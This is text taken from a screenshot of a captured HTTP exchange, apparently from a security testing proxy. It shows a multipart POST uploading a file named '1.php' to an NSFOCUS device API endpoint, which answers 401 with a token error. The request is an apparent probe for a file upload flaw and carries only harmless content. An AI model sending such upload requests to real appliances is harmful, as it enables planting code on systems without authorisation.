 Request
Pretty Raw \n Actions
1 POST /api/v1/device/bugsInfo HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: multipart/form-data; boundary=1d52ba2a11ad8a915eddab1a0e85acd9
8 Content-Length: 142
9
10 --1d52ba2a11ad8a915eddab1a0e85acd9
11 Content-Disposition: form-data; name="file"; filename="1.php"
12
13 123
14 --1d52ba2a11ad8a915eddab1a0e85acd9--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 401 Unauthorized
2 Date: Wed, 27 Jul 2022 08:10:11 GMT
3 Server: NSFOCUS
4 X-Frame-Options: SAMEORIGIN
5 Vary: Accept-Encoding
6 Content-Length: 164
7 Connection: Keep-Alive
8 Content-Type: application/json; charset="UTF-8"
9
10 {
"head":{
"DEVICE_NAME":"NSFOCUS_DEVICE",
"MANAGER_IP": ",
"TIME":"2022-07-27 16:10:11"
},
"code":401,
"data":{
"errMsg":"token value is wrong",
"errCode":10001
}
}